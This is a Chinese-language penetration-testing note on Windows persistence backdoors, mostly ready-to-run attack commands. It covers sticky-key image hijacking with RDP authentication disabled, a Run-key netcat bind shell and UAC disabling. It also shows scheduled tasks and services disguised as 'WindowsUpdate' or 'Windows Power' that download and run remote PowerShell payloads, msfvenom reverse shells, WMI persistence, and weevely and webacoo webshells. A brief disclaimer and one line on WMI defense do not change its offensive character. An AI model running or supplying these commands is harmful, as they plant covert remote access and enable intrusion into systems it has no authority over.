权限维持:常用后门
郑重声明:
本笔记编写目的只用于安全知识提升,并与更多人共享安全知识,切勿使用笔记中的技术进行违法活动,利用笔记中的技术造成的后果与作者本人无关。倡导维护网络安全人人有责,共同维护网络文明和谐。
权限维持:常用后门
目录
配合 Windows 提权文章
1 粘滞键后门
1.1 粘滞键
windows 系统下连续按 5 次 shift 可调出粘滞键功能,粘滞键是为了一次只能按一个键的人设计的,如按 ctrl+c/v 等组合的键时,就可以单按 5 下 shift 键来启动粘滞键功能,多个组合键就可以依次单个按下来实现,如复制,就可以先按一下 ctrl,然后再按一下 c 即可,这就是粘滞键功能。
1.1.1 设置粘滞键后门
通过注册表来实现,整体的方法思路就是通过修改注册表的映像劫持和打开其远程桌面来实现。
什么是映像劫持,简单理解就是当自己打开程序 a 的时候,实际上是打开的程序 b。这个功能是 windows 自带提供给一些开发调试软件用的,但常常也被恶意的病毒木马利用,比如我们要记录的当打开粘滞键 setch 的时候却打开了 cmd。
# 在注册表的 HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\ 位置添加被劫持的程序
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe"
# reg add 是向注册表添加记录,后面跟的是注册表的位置,这里需要注意的是 HKLM 实际上是 HKEY_LOCAL_MACHINE 的缩写。
# Image File Execution Option 用来设置镜像劫持命令中的 sethc 粘滞键程序
# /v 指定键名,这个键名 debugger 是固定的
# /t 来指定类型,即 REG_SZ 字符串类型
# /d 来指定键的值,即被恶意替换的程序,此处为 cmd程序。

# 把远程桌面链接的用户鉴定选项设置为关闭状态
REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 0

# 把远程桌面连接的安全层设置为 0
REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v SecurityLayer /t REG_DWORD /d 0
1.2 配置开启远程桌面连接
# 配置防火墙允许远程桌面连接
netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow
# 设置注册表允许远程桌面连接
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
1.3 详细建议阅读此处文章
2 注册表后门
2.1 系统命令 reg
在普通用户权限下,将后门程序或脚本路径填写到注册表键 HKCU:Software\Microsoft\Windows\CurrentVersion\Run 中,当管理员登录系统时,后门就会运行。
reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run" /v "calm" /t REG_SZ /d "C:\Users\user01\Desktop\smb-payload.exe" /f
2.1 用 metepreter 添加注册表 nc 后门
# 使用的命令
meterpreter >upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32

# 若目标开启UAC,可能导致会上传失败,需要利用漏洞获取system 权限关闭 UAC,如bypassuac模块
meterpreter > execute -f cmd.exe -i -H
cmd.exe /k %windir%\System32\reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /f
cmd.exe /k %windir%\System32\reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\system /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f

# 查看跟随系统启动的程序有哪些
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run

# 设置 nc 远程连接
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d 'C:\windows\system32\nc.exe -Ldp 666 -e cmd.exe'

# 查看注册表 nc 远程连接配置
meterpreter > reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc


# 打开防火墙端口(metepreter)
meterpreter > execute -f cmd -i -H

# 查看防火墙是否开启
C:\Windows\system32>netsh firewall show opmode

# 防火墙放行 666端口
C:\Windows\system32>netsh firewall add portopening TCP 666 "Network Discovery(ac)" ENABLE ALL

# root@kali:~# nc 192.168.10.142 666
3 计划任务后门
3.1 系统命令 schtasks
# 添加计划任务(用户登陆)
schtasks /create /tn WindowsUpdate /tr "c:windows\system32\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX((new-object net.webclient).downloadstring(''http://192.168.0.2/evil.exe'''))'" /sc onlogon /ru System

# 添加计划任务(系统启动)

schtasks /create /tn WindowsUpdate /tr "C:\Users\user01\Desktop\smb-payload.exe" /sc onstart /ru System
# 添加计划任务(系统空闲)
schtasks /create /tn WindowsUpdate /tr "c:windows\system32\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX((new-object net.webclient).downloadstring(''http://192.168.0.2/evil.exe'''))'" /sc onidle /i 1
# 查询计划任务
schtasks /query /tn WindowsUpdate
# 手动运行计划任务
schtasks /run /tn WindowsUpdate
# 删除计划任务
schtasks /delete /tn WindowsUpdate /F

注:如目标主机安装了杀毒软件,其可能会拦截创建的服务

3.2 MSF 中创建计划任务Payload
use exploit/multi/script/web_delivery
set lhost 192.168.0.2
set uripath /
set target 2
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.0.2
# 在目标系统中输入生成的后门代码,就会生成一个新的会话。如果攻击者在目标系统中创建一个计划任务,就会加载生成的后门。
3.3 PowerSploit 中计划任务后门
Import-Module C:\Users\user01\Desktop\PowerSploit-3.0.0\Persistence\Persistence.psm1
$ElevatedOptions = New-ElevatedPersistenceOption -ScheduledTask -OnIdle
$UserOptions = New-UserPersistenceOption -ScheduledTask -OnIdle
Add-Persistence -FilePath ./evilpsh2.ps1 -ElevatedPersistenceOption $ElevatedOptions -UserPersistenceoption $UserOptions -Verbose
# 生成 Persistence.ps1 文件

# 生成计划任务要执行的 payload
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.0.2 lport=4444 -f psh-reflection  > Desktop/evilpsh2.ps1

# 将 Persistence.ps1 文件放到 Web 服务器上,在目标主机中使用管理员权限利用 PoweShell 加载并运行,当目标主机牌空闲状态时,就会执行payload 并反弹shell。
powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.2/Persistence.ps1');"
4 WMI 型后门
- WMI 的两个特征,即无文件和无进程。
- WMI 型后门只能由具有管理员权限的用户运行。
- WMI 型后门:通常是用 PowerShell 编写的可以直接从新的 WMI 属性中读取和执行后门代码、给代码加密。其基本原理是:将代码加密存储于 WMI 中,达到所谓的“无文件";当设定的条件被满足时,系统将自动启动 PowerShell 进程去执行后门程序,执行后,进程将会消失(持续时间根据后门的运行情况而定,一般是几秒),达到所谓的“无进程”。
Import-Module .Persistence.psm1
$ElevatedOptions = New-ElevatedPersistenceOption -PermanentWMI -Daily -At '3 PM'
$UserOptions = New-UserPersistenceOption -Registry -AtLogon
Add-Persistence -FilePath ./evilpsh2.ps1 -ElevatedPersistenceOption $ElevatedOptions -UserPersistenceOption $UserOptions -Verbose
4.1 防御 WMI 型后门
- 删除自动运行列表中的恶意 WMI 条目
- 在PowerShell 中使用 Get-WMIObject 命令删除与 WMI 持久化相关的程序组件
5 WEB 后门
5.1 weevely
epinna/weevely3: Weaponized web shell (github.com)
# weevely 连接 webshell 选项
[+] weevely 4.0.1
[!] Error: the following arguments are required: url, password

[+] Run terminal or command on the target
    weevely <URL> <password> [cmd]

[+] Recover an existing session
    weevely session <path> [cmd]

[+] Generate new agent
    weevely generate <password> <path>

# weevely 连接 webshell 后的操作选项
:audit_phpconf     审计PHP配置文件
:audit_suidsgid    通过SUID和SGID查找文件,
:audit_filesystem    用于进行错误权限审计的系统文件。
:audit_etcpasswd    通过其他方式获取的密码
:shell_php    执行PHP命令
:shell_sh     执行Shell命令
:shell_su     利用su命令提权
:system_extensions    收集PHP和Web服务器的延伸列表
:system_info        收集系统信息
:backdoor_tcp     在TCP端口处生成一个后门
:sql_dump         导出数据表
:sql_console      执行SQL查询命令或者启动控制台
:net_ifconfig     获取目标网络的地址
:net_proxy        通过本地HTTP端口设置代理
:net_scan        扫描TCP端口
:net_curl        远程执行HTTP请求
:net_phpproxy    在目标系统中安装PHP代理

# 生成webshell
weevely generate ccmd phpshell.php

# 连接webshell
weevely http://192.168.0.6/phpshell.php ccmd
5.2 webacoo 后门
Usage: webacoo [options]
Options:
  -g            Generate backdoor code (-o is required)
  -f FUNCTION   PHP System function to use
        FUNCTION
                1: system       (default)
                2: shell_exec
                3: exec
                4: passthru
                5: popen
  -o OUTPUT     Generated backdoor output filename
  -r            Return un-obfuscated backdoor code
  -t            Establish remote "terminal" connection (-u is required)
  -u URL        Backdoor URL
  -e CMD        Single command execution mode (-t and -u are required)
  -m METHOD     HTTP method to be used (default is GET)
  -c C_NAME     Cookie name (default: "M-cookie")
  -d DELIM      Delimiter (default: New random for each request)
  -a AGENT      HTTP header user-agent (default exist)
  -p PROXY      Use proxy (tor, ip:port or user:pass:ip:port)
  -v LEVEL      Verbose level
        LEVEL
                0: no additional info (default)
                1: print HTTP headers
                2: print HTTP headers + data
  -l LOG        Log activity to file
  -h            Display help and exit
  update        Check for updates and apply if any

# 生成webshell
webacoo -g -o webacooshell.php

# 连接webshell,连接成功后使用“load”命令查看其模块
webacoo -t -u http://192.168.0.6/webacooshell.php
6 服务自启动后门
6.1 系统命令 sc
6.1.1 远程下载 Payload
# 创建服务
# 用法:
# sc <server> create [service name] [binPath= ] <option1> <option2>...
# binPath= <.exe 文件的 BinaryPathName>
sc create "Windows Power" binpath= "cmd /c start powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring(' http://192.168.0.2:180/a'))\""

# 设置服务自启动
sc config "Windows Power" start= auto

# 添加服务描述
sc description "Windows Power" "windows auto service"

# 启动服务
net start "Windows Power"

# 删除服务
sc delete "Windows Power"

注:如目标主机安装了杀毒软件,其可能会拦截创建的服务


6.1.2 利用目标主机上的Payload软件
sc create "smbupdate" binpath= "C:\Users\user01\Desktop\smb-payload.exe"
sc config "smbupdate" start= auto
sc description "smbupdate" "windows SMB update"
net start "smbupdate"